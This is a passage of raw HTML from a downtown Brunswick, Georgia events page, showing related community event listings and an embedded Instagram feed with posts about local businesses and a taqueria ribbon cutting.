			<span class="tribe-event-date-start">February 3 @ 11:00 am</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/fitness-thurday/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/writing-prompts-for-recovery/2026-02-03/" class="url" rel="bookmark" tabindex="-1"><img width="1024" height="1024" src="https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-1024x1024.png 1024w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-300x300.png 300w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-150x150.png 150w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-768x768.png 768w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-600x600.png 600w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-100x100.png 100w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/writing-prompts-for-recovery/2026-02-03/" class="tribe-event-url" rel="bookmark">Writing Prompts for Recovery</a></h3>
			<span class="tribe-event-date-start">February 3 @ 5:45 pm</span> - <span class="tribe-event-time">6:45 pm</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/writing-prompts-for-recovery/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/sketchbook-and-beyond/2026-02-03/" class="url" rel="bookmark" tabindex="-1"><img src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/images/tribe-related-events-placeholder.png" alt="Sketchbook and Beyond" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/sketchbook-and-beyond/2026-02-03/" class="tribe-event-url" rel="bookmark">Sketchbook and Beyond</a></h3>
			<span class="tribe-event-date-start">February 3 @ 6:00 pm</span> - <span class="tribe-event-time">7:30 pm</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/sketchbook-and-beyond/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/music-bingo-with-silver-bluff-brewing-company/2024-04-09/"><span>&laquo;</span> Music Bingo with Silver Bluff Brewing Company</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/rose-and-vine-tent-sale/2024-04-11/">Rose and Vine Tent Sale <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="10007550" data-locatornonce="bba97489f2" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>985        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,505                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18114791305718107" data-date="1770065353" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Hello, February 💕<br><br>Let’s start the month by showing some love to downtown Brunswick businesses! Write a love letter in the comments, share a photo, and tag your favorite spot. 📸💌👇 <br><br>We’ll be sharing some of our favorites in Stories throughout the month 👀✨</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DURP-JuEaD_/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Feb 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/625759443_18431846875116844_9011236414398882758_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HpQQwze2Hr8Q7kNvwEOX3MG&#038;_nc_oc=Adl0HU9UCucPtOcoXetvfgHyU-2O-hblMJFlJtPeSQF9X_Kz00X8K9nnm-DwDqJaHkCTt778ZDrorVyGByFXsjZK&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afse8zJVVomng322JgssuRphnxkHKGLRTV6sW9acK7xetA&#038;oe=69875EB8" data-lightbox-sbi="" data-title="Hello, February 💕&lt;br&gt;
&lt;br&gt;
Let’s start the month by showing some love to downtown Brunswick businesses! Write a love letter in the comments, share a photo, and tag your favorite spot. 📸💌👇 &lt;br&gt;
&lt;br&gt;
We’ll be sharing some of our favorites in Stories throughout the month 👀✨" data-video="" data-carousel="" data-id="sbi_18114791305718107" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DURP-JuEaD_/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DURP-JuEaD_/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/625759443_18431846875116844_9011236414398882758_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HpQQwze2Hr8Q7kNvwEOX3MG&#038;_nc_oc=Adl0HU9UCucPtOcoXetvfgHyU-2O-hblMJFlJtPeSQF9X_Kz00X8K9nnm-DwDqJaHkCTt778ZDrorVyGByFXsjZK&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afse8zJVVomng322JgssuRphnxkHKGLRTV6sW9acK7xetA&#038;oe=69875EB8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625759443_18431846875116844_9011236414398882758_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HpQQwze2Hr8Q7kNvwEOX3MG&amp;_nc_oc=Adl0HU9UCucPtOcoXetvfgHyU-2O-hblMJFlJtPeSQF9X_Kz00X8K9nnm-DwDqJaHkCTt778ZDrorVyGByFXsjZK&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afse8zJVVomng322JgssuRphnxkHKGLRTV6sW9acK7xetA&amp;oe=69875EB8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625759443_18431846875116844_9011236414398882758_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HpQQwze2Hr8Q7kNvwEOX3MG&amp;_nc_oc=Adl0HU9UCucPtOcoXetvfgHyU-2O-hblMJFlJtPeSQF9X_Kz00X8K9nnm-DwDqJaHkCTt778ZDrorVyGByFXsjZK&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afse8zJVVomng322JgssuRphnxkHKGLRTV6sW9acK7xetA&amp;oe=69875EB8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625759443_18431846875116844_9011236414398882758_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HpQQwze2Hr8Q7kNvwEOX3MG&amp;_nc_oc=Adl0HU9UCucPtOcoXetvfgHyU-2O-hblMJFlJtPeSQF9X_Kz00X8K9nnm-DwDqJaHkCTt778ZDrorVyGByFXsjZK&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afse8zJVVomng322JgssuRphnxkHKGLRTV6sW9acK7xetA&amp;oe=69875EB8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625759443_18431846875116844_9011236414398882758_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HpQQwze2Hr8Q7kNvwEOX3MG&amp;_nc_oc=Adl0HU9UCucPtOcoXetvfgHyU-2O-hblMJFlJtPeSQF9X_Kz00X8K9nnm-DwDqJaHkCTt778ZDrorVyGByFXsjZK&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afse8zJVVomng322JgssuRphnxkHKGLRTV6sW9acK7xetA&amp;oe=69875EB8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Hello, February 💕

Let’s start the month by showing some love to downtown Brunswick businesses! Write a love letter in the comments, share a photo, and tag your favorite spot. 📸💌👇 

We’ll be sharing some of our favorites in Stories throughout the month 👀✨">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18077225321077440" data-date="1769805285" data-numcomments="3">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎉✂️ Ribbon Cut, Tacos Served, Community Celebrated! 🌮<br><br>Today we officially welcomed Taqueria Tikal to Downtown Brunswick with a ribbon cutting celebration filled with great energy, friendly faces, and LOTS of tacos. <br><br>We’re proud to celebrate another locally owned business joining our downtown community and grateful to everyone who came out to show support 💙<br><br>📍 2412 Norwich Street <br>⏰  Open Daily, 11am-9pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DUJeDbiEb-F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/625981122_18431137183116844_5713806170298655223_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=2wQeFXrjRasQ7kNvwH6znZQ&#038;_nc_oc=AdkK7iCxx0Os8NHtChD9XrZeAtf7lF9jARr1aLAh9LkRbGOcrtfEQVwznCbNkrLjGmFcNFbrUweqrlgbeJjOPYMP&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfvkRykoK5YeZSI-AAcbnzTI8zJhQkDpfastXtbmygnOaw&#038;oe=69876CF6" data-lightbox-sbi="" data-title="🎉✂️ Ribbon Cut, Tacos Served, Community Celebrated! 🌮&lt;br&gt;
&lt;br&gt;
Today we officially welcomed Taqueria Tikal to Downtown Brunswick with a ribbon cutting celebration filled with great energy, friendly faces, and LOTS of tacos. &lt;br&gt;
&lt;br&gt;
